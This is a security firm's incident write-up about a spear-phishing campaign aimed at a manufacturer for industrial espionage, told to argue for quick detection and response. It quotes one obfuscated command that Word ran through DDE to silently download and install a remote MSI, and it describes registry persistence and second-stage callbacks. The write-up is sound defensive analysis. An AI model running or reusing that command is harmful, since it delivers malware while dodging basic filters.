The importance of a quick detection and response
A Short Story of a Targeted Attack
Social engineering techniques are amongst the most effective means for an attacker to breach into a company’s perimeter and gather access.

Let’s remember that social engineering techniques are amongst the most effective means for an attacker to breach a company’s perimeter and gather access.
This was the case in one of Truesec’s assignments, a Threat Check, also known as a Compromise Assessment, which is a security check for unwanted activities that could indicate a form of compromise.
What Happened?
What stands out from the more common cases of attacks is that the malicious actors knew exactly what to look for. They knew what the internal structure of the organization looked like and many fine technicalities.
Several users working at this company in the manufacturing business were targeted with specifically tailored emails, containing internal project references, names and codes. The goal was specific, a case of industrial espionage.
Give Me Some Social Engineering!
The threat actor(s) sent emails with distinct specific contents. The attachments were also different, and all of them downloaded some malicious MSI files from separate, legitimate, websites. This suggests a fairly high sophistication level and dedication. Few users were tricked into opening different Word documents attached. Given the amount of care put into details, even the more careful users would be stuck in the trap.
These MS Word files were specifically crafted to look legit but under the hood they make use of a Macro-less code execution technique still “supported” by Microsoft called Microsoft Dynamic Data Exchange (DDE). The DDE feature was created to dynamically import/export data between Office applications but can be abused and lead to local code execution.
This is quite old, but still in use nowadays and was never “really” addressed by Microsoft since “it shows a popup to the user before executing”.
Command Execution
As soon as the users opened the file, Word started the following command:
cmd.exe /c timeout 58 && mS^iE^x^eC /i https://url_malicious_site/img/wheel-design.msi /qn
The way msiexec was executed is one of the many ways to escape some basic filtering, but can also immediately alert a focused threat hunter to some uncommon behavior.

That MSI file dropped a binary file on disk and installed persistence via a registry key. That ensures to auto-start the malicious executable at every user’s logon.
The persistence installation ran via C:Program Files (x86)Internet Explorerieinstal.exe.
The ieinstal utility also tried to contact two different IPs on two different ports, a fair guess would be to gather a second-stage executable and to ping-back.
Interesting enough, these two different IPs/domains not only looked legitimate, but they seem to be owned by other international businesses operating in the same sector. Apparently, in order to serve malicious files, these looks to be “hacked” as well. This reduces the level of suspect on a networking monitoring level.
“Oh, this user is downloading a design picture or a technical PDF from a related manufacturing company’s website, it should be legit.”

Luckily, Truesec discovered the attack in less that 20 minutes using a custom set of monitoring scripts, and promptly removed any trace of the malware. A short investigation was performed, and found no other signs of infection.
Trying to debug and analyze the malicious executables, these turned out to employ anti-debugging mechanisms. This is a common way to avoid virtual environments and reduce chances of detection and reverse engineering from automated virtualized detonation and analysis. Indeed, the malicious files showed a detection rate of 0/70 on VirusTotal.
Conclusion
In the end, the importance of quick detection and response capabilities is clear. If the reaction time was too long, probably there would have been some serious damage to the company in both economical and intellectual property losses, who knows.
As always, it’s important to have a thorough and constant monitoring solution in place along with skilled professionals. It is critical to quickly react on malicious behaviors and block the attack before the worst comes.
Stay ahead with cyber insights
Newsletter
Stay ahead in cybersecurity! Sign up for Truesec’s newsletter to receive the latest insights, expert tips, and industry news directly to your inbox. Join our community of professionals and stay informed about emerging threats, best practices, and exclusive updates from Truesec.
